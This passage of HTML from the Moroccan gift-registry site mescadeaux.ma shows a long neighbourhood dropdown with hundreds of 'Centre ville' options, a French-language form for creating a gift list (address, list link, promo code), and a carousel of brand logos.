                                            <option                             value="4937">Centre ville</option>
                                            <option                             value="4938">Centre ville</option>
                                            <option                             value="4939">Centre ville</option>
                                            <option                             value="4940">Centre ville</option>
                                            <option                             value="4941">Centre ville</option>
                                            <option                             value="4942">Centre ville</option>
                                            <option                             value="4943">Centre ville</option>
                                            <option                             value="4944">Centre ville</option>
                                            <option                             value="4945">Centre ville</option>
                                            <option                             value="4946">Centre ville</option>
                                            <option                             value="4947">Centre ville</option>
                                            <option                             value="4948">Centre ville</option>
                                            <option                             value="4949">Centre ville</option>
                                            <option                             value="4950">Centre ville</option>
                                            <option                             value="4951">Centre ville</option>
                                            <option                             value="4952">Centre ville</option>
                                            <option                             value="4953">Centre ville</option>
                                            <option                             value="4954">Centre ville</option>
                                            <option                             value="4955">Centre ville</option>
                                            <option                             value="4956">Centre ville</option>
                                            <option                             value="4957">Centre ville</option>
                                            <option                             value="4958">Centre ville</option>
                                            <option                             value="4959">Centre ville</option>
                                            <option                             value="4960">Centre ville</option>
                                            <option                             value="4961">Centre ville</option>
                                            <option                             value="4962">Centre ville</option>
                                            <option                             value="4963">Centre ville</option>
                                            <option                             value="4964">Centre ville</option>
                                            <option                             value="4965">Centre ville</option>
                                            <option                             value="4966">Centre ville</option>
                                            <option                             value="4967">Centre ville</option>
                                            <option                             value="4968">Centre ville</option>
                                            <option                             value="4969">Centre ville</option>
                                            <option                             value="4970">Centre ville</option>
                                            <option                             value="4971">Centre ville</option>
                                            <option                             value="4972">Centre ville</option>
                                            <option                             value="4973">Centre ville</option>
                                            <option                             value="4974">Centre ville</option>
                                            <option                             value="4975">Centre ville</option>
                                            <option                             value="4976">Centre ville</option>
                                            <option                             value="4977">Centre ville</option>
                                            <option                             value="4978">Centre ville</option>
                                            <option                             value="4979">Centre ville</option>
                                            <option                             value="4980">Centre ville</option>
                                            <option                             value="4981">Centre ville</option>
                                            <option                             value="4982">Centre ville</option>
                                            <option                             value="4983">Centre ville</option>
                                            <option                             value="4984">Centre ville</option>
                                            <option                             value="4985">Centre ville</option>
                                            <option                             value="4986">Centre ville</option>
                                            <option                             value="4987">Centre ville</option>
                                            <option                             value="4988">Centre ville</option>
                                            <option                             value="4989">Centre ville</option>
                                            <option                             value="4990">Centre ville</option>
                                            <option                             value="4991">Centre ville</option>
                                            <option                             value="4992">Centre ville</option>
                                            <option                             value="4993">Centre ville</option>
                                            <option                             value="4994">Centre ville</option>
                                            <option                             value="4995">Centre ville</option>
                                            <option                             value="4996">Centre ville</option>
                                            <option                             value="4997">Centre ville</option>
                                            <option                             value="4998">Centre ville</option>
                                            <option                             value="4999">Centre ville</option>
                                            <option                             value="5000">Centre ville</option>
                                            <option                             value="5001">Centre ville</option>
                                            <option                             value="5002">Centre ville</option>
                                            <option                             value="5003">Centre ville</option>
                                            <option                             value="5004">Centre ville</option>
                                            <option                             value="5005">Centre ville</option>
                                            <option                             value="5006">Centre ville</option>
                                            <option                             value="5007">Centre ville</option>
                                            <option                             value="5008">Centre ville</option>
                                            <option                             value="5009">Centre ville</option>
                                            <option                             value="5010">Centre ville</option>
                                            <option                             value="5011">Centre ville</option>
                                            <option                             value="5012">Centre ville</option>
                                            <option                             value="5013">Centre ville</option>
                                            <option                             value="5014">Centre ville</option>
                                            <option                             value="5015">Centre ville</option>
                                            <option                             value="5016">Centre ville</option>
                                            <option                             value="5017">Centre ville</option>
                                            <option                             value="5018">Centre ville</option>
                                            <option                             value="5019">Centre ville</option>
                                            <option                             value="5020">Centre ville</option>
                                            <option                             value="5021">Centre ville</option>
                                            <option                             value="5022">Centre ville</option>
                                            <option                             value="5023">Centre ville</option>
                                            <option                             value="5024">Centre ville</option>
                                            <option                             value="5025">Centre ville</option>
                                            <option                             value="5026">Centre ville</option>
                                            <option                             value="5027">Centre ville</option>
                                            <option                             value="5028">Centre ville</option>
                                            <option                             value="5029">Centre ville</option>
                                            <option                             value="5030">Centre ville</option>
                                            <option                             value="5031">Centre ville</option>
                                            <option                             value="5032">Centre ville</option>
                                            <option                             value="5033">Centre ville</option>
                                            <option                             value="5034">Centre ville</option>
                                            <option                             value="5035">Centre ville</option>
                                            <option                             value="5036">Centre ville</option>
                                            <option                             value="5037">Centre ville</option>
                                            <option                             value="5038">Centre ville</option>
                                            <option                             value="5039">Centre ville</option>
                                            <option                             value="5040">Centre ville</option>
                                            <option                             value="5041">Centre ville</option>
                                            <option                             value="5042">Centre ville</option>
                                            <option                             value="5043">Centre ville</option>
                                            <option                             value="5044">Centre ville</option>
                                            <option                             value="5045">Centre ville</option>
                                            <option                             value="5046">Centre ville</option>
                                            <option                             value="5047">Centre ville</option>
                                            <option                             value="5048">Centre ville</option>
                                            <option                             value="5049">Centre ville</option>
                                            <option                             value="5050">Centre ville</option>
                                            <option                             value="5051">Centre ville</option>
                                            <option                             value="5052">Centre ville</option>
                                            <option                             value="5053">Centre ville</option>
                                            <option                             value="5054">Centre ville</option>
                                            <option                             value="5055">Centre ville</option>
                                            <option                             value="5056">Centre ville</option>
                                            <option                             value="5057">Centre ville</option>
                                            <option                             value="5058">Centre ville</option>
                                            <option                             value="5059">Centre ville</option>
                                            <option                             value="5060">Centre ville</option>
                                            <option                             value="5061">Centre ville</option>
                                            <option                             value="5062">Centre ville</option>
                                            <option                             value="5063">Centre ville</option>
                                            <option                             value="5064">Centre ville</option>
                                            <option                             value="5065">Centre ville</option>
                                            <option                             value="5066">Centre ville</option>
                                            <option                             value="5067">Centre ville</option>
                                            <option                             value="5068">Centre ville</option>
                                            <option                             value="5069">Centre ville</option>
                                            <option                             value="5070">Centre ville</option>
                                            <option                             value="5071">Centre ville</option>
                                            <option                             value="5072">Centre ville</option>
                                            <option                             value="5073">Centre ville</option>
                                            <option                             value="5074">Centre ville</option>
                                            <option                             value="5075">Centre ville</option>
                                            <option                             value="5076">Centre ville</option>
                                            <option                             value="5077">Centre ville</option>
                                            <option                             value="5078">Centre ville</option>
                                            <option                             value="5079">Centre ville</option>
                                            <option                             value="5080">Centre ville</option>
                                            <option                             value="5081">Centre ville</option>
                                            <option                             value="5082">Centre ville</option>
                                            <option                             value="5083">Centre ville</option>
                                            <option                             value="5084">Centre ville</option>
                                            <option                             value="5085">Centre ville</option>
                                            <option                             value="5086">Centre ville</option>
                                            <option                             value="5087">Centre ville</option>
                                            <option                             value="5088">Centre ville</option>
                                            <option                             value="5089">Centre ville</option>
                                            <option                             value="5090">Centre ville</option>
                                            <option                             value="5091">Centre ville</option>
                                            <option                             value="5092">Centre ville</option>
                                            <option                             value="5093">Centre ville</option>
                                            <option                             value="5094">Centre ville</option>
                                            <option                             value="5095">Centre ville</option>
                                            <option                             value="5096">Centre ville</option>
                                            <option                             value="5097">Centre ville</option>
                                            <option                             value="5098">Centre ville</option>
                                            <option                             value="5099">Centre ville</option>
                                            <option                             value="5100">Centre ville</option>
                                            <option                             value="5101">Centre ville</option>
                                            <option                             value="5102">Centre ville</option>
                                            <option                             value="5103">Centre ville</option>
                                            <option                             value="5104">Centre ville</option>
                                            <option                             value="5105">Centre ville</option>
                                            <option                             value="5106">Centre ville</option>
                                            <option                             value="5107">Centre ville</option>
                                            <option                             value="5108">Centre ville</option>
                                            <option                             value="5109">Centre ville</option>
                                            <option                             value="5110">Centre ville</option>
                                            <option                             value="5111">Centre ville</option>
                                            <option                             value="5112">Centre ville</option>
                                            <option                             value="5113">Centre ville</option>
                                            <option                             value="5114">Centre ville</option>
                                            <option                             value="5115">Centre ville</option>
                                            <option                             value="5116">Centre ville</option>
                                            <option                             value="5117">Centre ville</option>
                                            <option                             value="5118">Centre ville</option>
                                            <option                             value="5119">Centre ville</option>
                                            <option                             value="5120">Centre ville</option>
                                            <option                             value="5121">Centre ville</option>
                                            <option                             value="5122">Centre ville</option>
                                            <option                             value="5123">Centre ville</option>
                                            <option                             value="5124">Centre ville</option>
                                            <option                             value="5125">Centre ville</option>
                                            <option                             value="5126">Centre ville</option>
                                            <option                             value="5127">Centre ville</option>
                                            <option                             value="5128">Centre ville</option>
                                            <option                             value="5129">Centre ville</option>
                                            <option                             value="5130">Centre ville</option>
                                            <option                             value="5131">Centre ville</option>
                                            <option                             value="5132">Centre ville</option>
                                            <option                             value="5133">Centre ville</option>
                                            <option                             value="5134">Centre ville</option>
                                            <option                             value="5135">Centre ville</option>
                                            <option                             value="5136">Centre ville</option>
                                            <option                             value="5137">Centre ville</option>
                                            <option                             value="5138">Centre ville</option>
                                            <option                             value="5139">Centre ville</option>
                                            <option                             value="5140">Centre ville</option>
                                            <option                             value="5141">Centre ville</option>
                                            <option                             value="5142">Centre ville</option>
                                            <option                             value="5143">Centre ville</option>
                                            <option                             value="5144">Centre ville</option>
                                            <option                             value="5145">Centre ville</option>
                                            <option                             value="5146">Centre ville</option>
                                            <option                             value="5147">Centre ville</option>
                                            <option                             value="5148">Centre ville</option>
                                            <option                             value="5149">Centre ville</option>
                                            <option                             value="5150">Centre ville</option>
                                            <option                             value="5151">Centre ville</option>
                                            <option                             value="5152">Centre ville</option>
                                            <option                             value="5153">Centre ville</option>
                                            <option                             value="5154">Centre ville</option>
                                            <option                             value="5155">Centre ville</option>
                                            <option                             value="5156">Centre ville</option>
                                            <option                             value="5157">Centre ville</option>
                                            <option                             value="5158">Centre ville</option>
                                            <option                             value="5159">Centre ville</option>
                                            <option                             value="5160">Centre ville</option>
                                            <option                             value="5161">Centre ville</option>
                                            <option                             value="5162">Centre ville</option>
                                            <option                             value="5163">Centre ville</option>
                                            <option                             value="5164">Centre ville</option>
                                            <option                             value="5165">Centre ville</option>
                                            <option                             value="5166">Centre ville</option>
                                            <option                             value="5167">Centre ville</option>
                                            <option                             value="5168">Centre ville</option>
                                            <option                             value="5169">Centre ville</option>
                                            <option                             value="5170">Centre ville</option>
                                            <option                             value="5171">Centre ville</option>
                                            <option                             value="5172">Centre ville</option>
                                            <option                             value="5173">Centre ville</option>
                                            <option                             value="5174">Centre ville</option>
                                            <option                             value="5175">Centre ville</option>
                                            <option                             value="5176">Centre ville</option>
                                            <option                             value="5177">Centre ville</option>
                                            <option                             value="5178">Centre ville</option>
                                            <option                             value="5179">Centre ville</option>
                                            <option                             value="5180">Centre ville</option>
                                            <option                             value="5181">Centre ville</option>
                                            <option                             value="5182">Centre ville</option>
                                            <option                             value="5183">Centre ville</option>
                                            <option                             value="5184">Centre ville</option>
                                            <option                             value="5185">Centre ville</option>
                                            <option                             value="5186">Centre ville</option>
                                            <option                             value="5187">Centre ville</option>
                                            <option                             value="5188">Centre ville</option>
                                            <option                             value="5189">Centre ville</option>
                                            <option                             value="5190">Centre ville</option>
                                            <option                             value="5191">Centre ville</option>
                                            <option                             value="5192">Centre ville</option>
                                            <option                             value="5193">Centre ville</option>
                                            <option                             value="5194">Centre ville</option>
                                            <option                             value="5195">Centre ville</option>
                                            <option                             value="5196">Centre ville</option>
                                            <option                             value="5197">Centre ville</option>
                                            <option                             value="5198">Centre ville</option>
                                            <option                             value="5199">Centre ville</option>
                                            <option                             value="5200">Centre ville</option>
                                            <option                             value="5201">Centre ville</option>
                                            <option                             value="5202">Centre ville</option>
                                            <option                             value="5203">Centre ville</option>
                                            <option                             value="5204">Centre ville</option>
                                            <option                             value="5205">Centre ville</option>
                                            <option                             value="5206">Centre ville</option>
                                            <option                             value="5207">Centre ville</option>
                                            <option                             value="5208">Centre ville</option>
                                            <option                             value="5209">Centre ville</option>
                                            <option                             value="5210">Centre ville</option>
                                            <option                             value="5211">Centre ville</option>
                                            <option                             value="5212">Centre ville</option>
                                            <option                             value="5213">Centre ville</option>
                                            <option                             value="5214">Centre ville</option>
                                            <option                             value="5215">Centre ville</option>
                                            <option                             value="5216">Centre ville</option>
                                            <option                             value="5217">Centre ville</option>
                                            <option                             value="5218">Centre ville</option>
                                            <option                             value="5219">Centre ville</option>
                                            <option                             value="5220">Centre ville</option>
                                            <option                             value="5221">Centre ville</option>
                                            <option                             value="5222">Centre ville</option>
                                            <option                             value="5223">Centre ville</option>
                                            <option                             value="5224">Centre ville</option>
                                            <option                             value="5225">Centre ville</option>
                                            <option                             value="5226">Centre ville</option>
                                            <option                             value="5227">Centre ville</option>
                                            <option                             value="5228">Centre ville</option>
                                            <option                             value="5229">Centre ville</option>
                                            <option                             value="5230">Centre ville</option>
                                            <option                             value="5231">Centre ville</option>
                                            <option                             value="5232">Centre ville</option>
                                            <option                             value="5233">Centre ville</option>
                                            <option                             value="5234">Centre ville</option>
                                            <option                             value="5235">Centre ville</option>
                                            <option                             value="5236">Centre ville</option>
                                            <option                             value="5237">Centre ville</option>
                                            <option                             value="5238">Centre ville</option>
                                            <option                             value="5239">Centre ville</option>
                                            <option                             value="5240">Centre ville</option>
                                            <option                             value="5241">Centre ville</option>
                                            <option                             value="5242">Centre ville</option>
                                            <option                             value="5243">Centre ville</option>
                                            <option                             value="5244">Centre ville</option>
                                            <option                             value="5245">Centre ville</option>
                                            <option                             value="5246">Centre ville</option>
                                            <option                             value="5247">Centre ville</option>
                                            <option                             value="5248">Centre ville</option>
                                            <option                             value="5249">Centre ville</option>
                                            <option                             value="5250">Centre ville</option>
                                            <option                             value="5251">Centre ville</option>
                                            <option                             value="5252">Centre ville</option>
                                            <option                             value="5253">Centre ville</option>
                                            <option                             value="5254">Centre ville</option>
                                            <option                             value="5255">Centre ville</option>
                                            <option                             value="5256">Centre ville</option>
                                            <option                             value="5257">Centre ville</option>
                                            <option                             value="5258">Centre ville</option>
                                            <option                             value="5259">Centre ville</option>
                                            <option                             value="5260">Centre ville</option>
                                            <option                             value="5261">Centre ville</option>
                                            <option                             value="5262">Centre ville</option>
                                            <option                             value="5263">Centre ville</option>
                                            <option                             value="5264">Centre ville</option>
                                            <option                             value="5265">Centre ville</option>
                                            <option                             value="5266">Centre ville</option>
                                            <option                             value="5267">Centre ville</option>
                                            <option                             value="5268">Centre ville</option>
                                            <option                             value="5269">Centre ville</option>
                                            <option                             value="5270">Centre ville</option>
                                            <option                             value="5271">Centre ville</option>
                                            <option                             value="5272">Centre ville</option>
                                            <option                             value="5273">Centre ville</option>
                                            <option                             value="5274">Centre ville</option>
                                            <option                             value="5275">Centre ville</option>
                                            <option                             value="5276">Centre ville</option>
                                            <option                             value="5277">Centre ville</option>
                                            <option                             value="5278">Centre ville</option>
                                            <option                             value="5279">Centre ville</option>
                                            <option                             value="5280">Centre ville</option>
                                            <option                             value="5281">Centre ville</option>
                                            <option                             value="5282">Centre ville</option>
                                            <option                             value="5283">Centre ville</option>
                                            <option                             value="5284">Centre ville</option>
                                            <option                             value="5285">Centre ville</option>
                                            <option                             value="5286">Centre ville</option>
                                            <option                             value="5287">Centre ville</option>
                                            <option                             value="5288">Centre ville</option>
                                            <option                             value="5289">Centre ville</option>
                                            <option                             value="5290">Centre ville</option>
                                            <option                             value="5291">Centre ville</option>
                                            <option                             value="5292">Centre ville</option>
                                            <option                             value="5293">Centre ville</option>
                                            <option                             value="5294">Centre ville</option>
                                            <option                             value="5295">Centre ville</option>
                                            <option                             value="5296">Centre ville</option>
                                            <option                             value="5297">Centre ville</option>
                                            <option                             value="5298">Centre ville</option>
                                            <option                             value="5299">Centre ville</option>
                                            <option                             value="5300">Centre ville</option>
                                            <option                             value="5301">Centre ville</option>
                                            <option                             value="5302">Centre ville</option>
                                            <option                             value="5303">Centre ville</option>
                                            <option                             value="5304">Centre ville</option>
                                            <option                             value="5305">Centre ville</option>
                                            <option                             value="5306">Centre ville</option>
                                            <option                             value="5307">Centre ville</option>
                                            <option                             value="5308">Centre ville</option>
                                            <option                             value="5309">Centre ville</option>
                                            <option                             value="5310">Centre ville</option>
                                            <option                             value="5311">Centre ville</option>
                                            <option                             value="5312">Centre ville</option>
                                            <option                             value="5313">Centre ville</option>
                                            <option                             value="5314">Centre ville</option>
                                            <option                             value="5315">Centre ville</option>
                                            <option                             value="5316">Centre ville</option>
                                            <option                             value="5317">Centre ville</option>
                                            <option                             value="5318">Centre ville</option>
                                            <option                             value="5319">Centre ville</option>
                                            <option                             value="5320">Centre ville</option>
                                            <option                             value="5321">Centre ville</option>
                                            <option                             value="5322">Centre ville</option>
                                            <option                             value="5323">Centre ville</option>
                                            <option                             value="5324">Centre ville</option>
                                            <option                             value="5325">Centre ville</option>
                                            <option                             value="5326">Centre ville</option>
                                            <option                             value="5327">Centre ville</option>
                                            <option                             value="5328">Centre ville</option>
                                            <option                             value="5329">Centre ville</option>
                                            <option                             value="5330">Centre ville</option>
                                            <option                             value="5331">Centre ville</option>
                                            <option                             value="5332">Centre ville</option>
                                            <option                             value="5333">Centre ville</option>
                                            <option                             value="5334">Centre ville</option>
                                            <option                             value="5335">Centre ville</option>
                                            <option                             value="5336">Centre ville</option>
                                            <option                             value="5337">Centre ville</option>
                                            <option                             value="5338">Centre ville</option>
                                            <option                             value="5339">Centre ville</option>
                                            <option                             value="5340">Centre ville</option>
                                            <option                             value="5341">Centre ville</option>
                                            <option                             value="5342">Centre ville</option>
                                            <option                             value="5343">Centre ville</option>
                                            <option                             value="5344">Centre ville</option>
                                            <option                             value="5345">Centre ville</option>
                                            <option                             value="5346">Centre ville</option>
                                            <option                             value="5347">Centre ville</option>
                                            <option                             value="5348">Centre ville</option>
                                            <option                             value="5349">Centre ville</option>
                                            <option                             value="5350">Centre ville</option>
                                            <option                             value="5351">Centre ville</option>
                                            <option                             value="5352">Centre ville</option>
                                            <option                             value="5353">Centre ville</option>
                                            <option                             value="5354">Centre ville</option>
                                            <option                             value="5355">Centre ville</option>
                                            <option                             value="5356">Centre ville</option>
                                            <option                             value="5357">Centre ville</option>
                                            <option                             value="5358">Centre ville</option>
                                            <option                             value="5359">Centre ville</option>
                                            <option                             value="5360">Centre ville</option>
                                            <option                             value="5361">Centre ville</option>
                                            <option                             value="5362">Centre ville</option>
                                            <option                             value="5363">Centre ville</option>
                                            <option                             value="5364">Centre ville</option>
                                            <option                             value="5365">Centre ville</option>
                                            <option                             value="5366">Centre ville</option>
                                            <option                             value="5367">Centre ville</option>
                                            <option                             value="5368">Centre ville</option>
                                            <option                             value="5369">Centre ville</option>
                                            <option                             value="5370">Centre ville</option>
                                            <option                             value="5371">Centre ville</option>
                                            <option                             value="5372">Centre ville</option>
                                            <option                             value="5373">Centre ville</option>
                                            <option                             value="5374">Centre ville</option>
                                            <option                             value="5375">Centre ville</option>
                                            <option                             value="5376">Centre ville</option>
                                            <option                             value="5377">Centre ville</option>
                                            <option                             value="5378">Centre ville</option>
                                            <option                             value="5379">Centre ville</option>
                                            <option                             value="5380">Centre ville</option>
                                            <option                             value="5381">Centre ville</option>
                                            <option                             value="5382">Centre ville</option>
                                            <option                             value="5383">Centre ville</option>
                                            <option                             value="5384">Centre ville</option>
                                            <option                             value="5385">Centre ville</option>
                                            <option                             value="5386">Centre ville</option>
                                            <option                             value="5387">Centre ville</option>
                                            <option                             value="5388">Centre ville</option>
                                            <option                             value="5389">Centre ville</option>
                                            <option                             value="5390">Centre ville</option>
                                            <option                             value="5391">Centre ville</option>
                                            <option                             value="5392">Centre ville</option>
                                            <option                             value="5393">Centre ville</option>
                                            <option                             value="5394">Centre ville</option>
                                            <option                             value="5395">Centre ville</option>
                                            <option                             value="5396">Centre ville</option>
                                            <option                             value="5397">Centre ville</option>
                                            <option                             value="5398">Centre ville</option>
                                            <option                             value="5399">Centre ville</option>
                                            <option                             value="5400">Centre ville</option>
                                            <option                             value="5401">Centre ville</option>
                                            <option                             value="5402">Centre ville</option>
                                            <option                             value="5403">Centre ville</option>
                                            <option                             value="5404">Centre ville</option>
                                            <option                             value="5405">Centre ville</option>
                                            <option                             value="5406">Centre ville</option>
                                            <option                             value="5407">Centre ville</option>
                                            <option                             value="5408">Centre ville</option>
                                            <option                             value="5409">Centre ville</option>
                                            <option                             value="5410">Centre ville</option>
                                            <option                             value="5411">Centre ville</option>
                                            <option                             value="5412">Centre ville</option>
                                            <option                             value="5413">Centre ville</option>
                                            <option                             value="5414">Centre ville</option>
                                            <option                             value="5415">Centre ville</option>
                                            <option                             value="5416">Centre ville</option>
                                            <option                             value="5417">Centre ville</option>
                                            <option                             value="5418">Centre ville</option>
                                            <option                             value="5419">Centre ville</option>
                                            <option                             value="5420">Centre ville</option>
                                            <option                             value="5421">Centre ville</option>
                                            <option                             value="5422">Centre ville</option>
                                            <option                             value="5423">Centre ville</option>
                                            <option                             value="5424">Centre ville</option>
                                            <option                             value="5425">Centre ville</option>
                                            <option                             value="5426">Centre ville</option>
                                            <option                             value="5427">Centre ville</option>
                                            <option                             value="5428">Centre ville</option>
                                            <option                             value="5429">Centre ville</option>
                                            <option                             value="5430">Centre ville</option>
                                            <option                             value="5431">Centre ville</option>
                                            <option                             value="5432">Centre ville</option>
                                            <option                             value="5433">Centre ville</option>
                                            <option                             value="5434">Centre ville</option>
                                            <option                             value="5435">Centre ville</option>
                                            <option                             value="5436">Centre ville</option>
                                            <option                             value="5437">Centre ville</option>
                                            <option                             value="5438">Centre ville</option>
                                            <option                             value="5439">Centre ville</option>
                                            <option                             value="5440">Centre ville</option>
                                            <option                             value="5441">Centre ville</option>
                                            <option                             value="5442">Centre ville</option>
                                            <option                             value="5443">Centre ville</option>
                                            <option                             value="5444">Centre ville</option>
                                            <option                             value="5445">Centre ville</option>
                                            <option                             value="5446">Centre ville</option>
                                            <option                             value="5447">Centre ville</option>
                                            <option                             value="5448">Centre ville</option>
                                            <option                             value="5449">Centre ville</option>
                                            <option                             value="5450">Centre ville</option>
                                            <option                             value="5451">Centre ville</option>
                                            <option                             value="5452">Centre ville</option>
                                            <option                             value="5453">Centre ville</option>
                                            <option                             value="5454">Centre ville</option>
                                            <option                             value="5455">Centre ville</option>
                                            <option                             value="5456">Centre ville</option>
                                            <option                             value="5457">Centre ville</option>
                                            <option                             value="5458">Centre ville</option>
                                            <option                             value="5459">Centre ville</option>
                                            <option                             value="5460">Centre ville</option>
                                            <option                             value="5461">Centre ville</option>
                                            <option                             value="5462">Centre ville</option>
                                            <option                             value="5463">Centre ville</option>
                                            <option                             value="5464">Centre ville</option>
                                            <option                             value="5465">Centre ville</option>
                                            <option                             value="5466">Centre ville</option>
                                            <option                             value="5467">Centre ville</option>
                                            <option                             value="5468">Centre ville</option>
                                            <option                             value="5469">Centre ville</option>
                                            <option                             value="5470">Centre ville</option>
                                            <option                             value="5471">Centre ville</option>
                                            <option                             value="5472">Centre ville</option>
                                            <option                             value="5473">Centre ville</option>
                                            <option                             value="5474">Centre ville</option>
                                            <option                             value="5475">Centre ville</option>
                                            <option                             value="5476">Centre ville</option>
                                            <option                             value="5477">Centre ville</option>
                                            <option                             value="5478">Centre ville</option>
                                            <option                             value="5479">Centre ville</option>
                                            <option                             value="5480">Centre ville</option>
                                            <option                             value="5481">Centre ville</option>
                                            <option                             value="5482">Centre ville</option>
                                            <option                             value="5483">Centre ville</option>
                                            <option                             value="5484">Centre ville</option>
                                            <option                             value="5485">Centre ville</option>
                                            <option                             value="5486">Centre ville</option>
                                            <option                             value="5487">Centre ville</option>
                                            <option                             value="5488">Centre ville</option>
                                            <option                             value="5489">Centre ville</option>
                                            <option                             value="5490">Centre ville</option>
                                            <option                             value="5491">Centre ville</option>
                                            <option                             value="5492">Centre ville</option>
                                            <option                             value="5493">Centre ville</option>
                                    </select>
            </div>
            <p class="help-block">
                            </p>
        </div>
    </div>
    <div class="controls-group">
        <label class="controls-label">Adresse : <span class="asterisk-required">*</span></label>

        <div class="controls row">

            <textarea name="address" id="address" cols="30" rows="5"
                      class="span10 "></textarea>

            <p class="help-block">
                            </p>
        </div>
    </div>

        <div class="controls-group">
           <div class="controls row">
               <p class="help-block muted-text span10">
                   https://www.mescadeaux.ma/<b>liste-<span class="reg-slug-preview">ma-liste</span></b>
               </p>
           </div>
            <label class="controls-label">Choisissez un lien pour votre liste : <span class="icon icon-info-gray"
                                                                                         title="Le lien est définitif, il ne pourra pas être modifié par la suite"></span><span class="asterisk-required">*</span></label>

            <div class="controls row">
                <input type="text" name="slug" value="" id="reg-slug"
                       class="text span10 "/>
                <p class="help-block">
                                    </p>
            </div>
        </div>
      <div class="controls-group">
        <label class="controls-label">Code promotionnel:</label>
    
        <div class="controls row">
           <input type="text" name="code" value="" id="code"
                   class="text span10 " placeholder="Veuillez saisir votre code promotionnel"/>
            <p class="help-block">
                            </p>
            <p class="help-block text-muted">
              <small>  Les codes donnant accès à des bons d'achats sur mescadeaux.ma sont soumis à des 
                 montants d'achats ou de contribution minimum dans le cadre d'une liste créée (
                        voir conditions sur l'email de confirmation ou contactez le 05 37 57 05 04 pour plus de détails).</small>
            </p>
        </div>
    </div>
    <!--  .create-list-box-body  -->
    <div class="create-list-box-footer row">
        <div class="controls span7 text-right">
            <button class="btn">Valider</button>

        </div>
    </div>

</div>
<!--  .create-list-box  -->
</form>
</div>
<ul id="brands" class=" jcarousel-skin-tango">
                        <li>
                <a href="https://www.mescadeaux.ma/produits/marques/apple/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/apple.jpg"
                         alt="Apple" title="Apple"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/star-wars/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/star-wars.jpg"
                         alt="Star Wars" title="Star Wars"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/samsung/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/samsung.jpg"
                         alt="Samsung" title="Samsung"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/microsoft/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/microsoft.jpg"
                         alt="Microsoft" title="Microsoft"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/rosenthal/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/rosenthal-ag.jpg"
                         alt="Rosenthal" title="Rosenthal"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/couzon/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/couzon.jpg"
                         alt="Couzon" title="Couzon"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/versace/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/versace.jpg"
                         alt="Versace" title="Versace"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/nike/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/nike.jpg"
                         alt="Nike" title="Nike"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/russell-hobbs/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/russell-hobbs.jpg"
                         alt="Russell hobbs" title="Russell hobbs"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/canon/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/canon.jpg"
                         alt="Canon" title="Canon"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/guerlain/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/guerlain.jpg"
                         alt="guerlain" title="guerlain"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/molinex/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/moulinex.jpg"
                         alt="Molinex" title="Molinex"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/dar-lfakia/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/dar-lfakia.jpg"
                         alt="Dar lFakia" title="Dar lFakia"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/lg/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/lg.jpg"
                         alt="LG" title="LG"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/whirlpool/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/whirlpool.jpg"
                         alt="Whirlpool" title="Whirlpool"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/fink/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/fink.jpg"
                         alt="Fink" title="Fink"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/lenox/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/lenox.jpg"
                         alt="Lenox" title="Lenox"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/alberto-pinto/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/alberto-pinto.jpg"
                         alt="Alberto Pinto" title="Alberto Pinto"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/fenyadi/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/fenyadi.jpg"
                         alt="Fenyadi" title="Fenyadi"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/angara/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/angara.jpg"
                         alt="Angara" title="Angara"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/laurige/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/laurige.jpg"
                         alt="Laurige" title="Laurige"
                         width="100"
                         height="100">
                </a></li>

                                <li>
